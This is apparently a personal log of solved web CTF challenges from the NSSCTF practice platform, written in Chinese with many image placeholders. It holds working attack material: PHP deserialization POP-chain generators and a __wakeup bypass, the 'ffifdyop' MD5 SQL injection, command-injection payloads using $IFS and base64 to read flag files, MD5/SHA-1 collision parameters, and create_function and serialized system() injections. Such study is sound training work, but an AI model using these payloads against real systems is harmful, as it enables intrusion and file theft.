NSS刷web(1)
一点点做,简单的也不跳了,就当回忆知识了

[SWPUCTF 2021 新生赛]gift_F12
[SWPUCTF 2021 新生赛]jicao


[SWPUCTF 2021 新生赛]easy_md5

[SWPUCTF 2021 新生赛]easy_sql

[SWPUCTF 2021 新生赛]include

[SWPUCTF 2021 新生赛]easyrce

[SWPUCTF 2021 新生赛]caidao
[SWPUCTF 2021 新生赛]babyrce
[SWPUCTF 2021 新生赛]Do_you_know_http

[SWPUCTF 2021 新生赛]ez_unserialize
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="admin";
$this->passwd = "ctf";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$p = new wllm();
echo serialize($p);
//O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}


[SWPUCTF 2021 新生赛]easyupload2.0
[SWPUCTF 2021 新生赛]easyupload1.0

[SWPUCTF 2021 新生赛]no_wakeup
绕过wakeup
低版本php可以让序列化中属性的个数与实际不符来绕过
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="admin";
$this->passwd = "wllm";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$p = new HaHaHa();
echo serialize($p);
生成的序列化值
O:6:"HaHaHa":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}
手动改完
O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}
[suctf 2019]EasySQL
我是做不出来的奥
这种sql语句写的属于是第一次见
exp*,1



[ZJCTF 2019]NiZhuanSiWei
<?php
class Flag{ //flag.php
public $file = 'flag.php';
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "
";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
$p = new Flag();
echo serialize($p);
[第五空间 2021]WebFTP
[BJDCTF 2020]easy_md5
这题是学骚操作的
开局一个框,啥都没了

php中md5第二个参数传true会转原始二进制,输入ffifdyop

相当于select * from 'admin' where password=''or'6'
传参后看源码


[SWPUCTF 2021 新生赛]PseudoProtocols


[NISACTF 2022]easyssrf
http://127.0.0.1/flag.php
返回提示/fl4g
[SWPUCTF 2021 新生赛]hardrce
[SWPUCTF 2021 新生赛]error
[SWPUCTF 2021 新生赛]easyupload3.0
[SWPUCTF 2021 新生赛]pop
<?php
class w44m{
private $admin = 'aaa';
protected $passwd = '123456';
public function __construct($admin,$passwd){
$this->admin = $admin;
$this->passwd = $passwd;
}
public function Getflag(){
if($this->admin === 'w44m' && $this->passwd ==='08067'){
include('flag.php');
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo 'nono';
}
}
}
class w22m{
public $w00m;
public function __destruct(){
echo $this->w00m;
}
}
class w33m{
public $w00m;
public $w22m;
public function __toString(){
$this->w00m->{$this->w22m}();
return 0;
}
}
$p = new w22m();
$w3 = new w33m();
$p->w00m = $w3;
$w4 = new w44m('w44m','08067');
$w3->w00m = $w4;
$w3->w22m = 'Getflag';
echo urlencode(serialize($p))."\n";
[NCTF 2018]签到题
[SWPUCTF 2021 新生赛]sql
[鹤城杯 2021]EasyP
[GXYCTF 2019]Ping Ping Ping


其它方法
?ip=;ss=g;tac$IFS$9fla$ss.php
;`echo$IFS$9dGFjICo=|base64$IFS$9-d`
[NSSCTF 2022 Spring Recruit]ezgame
[SWPUCTF 2021 新生赛]finalrce
[LitCTF 2023]导弹迷踪
[NISACTF 2022]checkin
[LitCTF 2023]PHP是世界上最好的语言!!
[LitCTF 2023]我Flag呢?
[鹏城杯 2022]简单包含
[强网杯 2019]随便注
select给ban了 updatexml update 也给ban了
考虑堆叠


这里set 和 prepare也ban了
[LitCTF 2023]1zjs
[NISACTF 2022]level-up
ctrl+u 有disallow 很像robots.txt
访问

array1=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&array2=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
array1=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1&array2=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1


这里可以
NI+SA+=txw4ever
NI+SA[=txw4ever
但是
NI[SA+=txw4ever
不行 原因是在使用[替换_后,在[后的字符都不会替换

\create_function&b=}system('cat /f*');?>
[SWPUCTF 2022 新生赛]ez_ez_php
[LitCTF 2023]Ping

[CISCN 2019华东南]Web11
[UUCTF 2022 新生赛]websign
view-source:

[NISACTF 2022]babyupload
过滤了.不知道怎么搞了,回去ctrl+u 给了源码

这里可以直接读flag
传的文件名为/flag在os.path.join的时候因为有/所以path变成/flag
[HUBUCTF 2022 新生赛]checkin
[LitCTF 2023]Follow me and hack me
[GDOUCTF 2023]hate eat snake
开着f12进

Snake.prototype.getScore = function () { return 100 }
我有点不能理解为什么要用原型,没学过js 有空把node学了,应该大同小异
当初做的时候是改的判断条件

node早晚要学,java结束一定学()
[LitCTF 2023]作业管理系统
弱口令 admin admin
文件上传无过滤
[NISACTF 2022]babyserialize
hint说flag在根目录下
试了一下反引号 system shell_exec file_get_contents $_GET[1]之类的 都给ban了
看wp才知道大小写就能绕

O:4:"NISA":2:{s:3:"fun";O:8:"Ilovetxw":2:{s:5:"huang";N;s:2:"su";r:1;}s:8:"txw4ever";s:27:"SyStem('cat /fllllllaaag');";}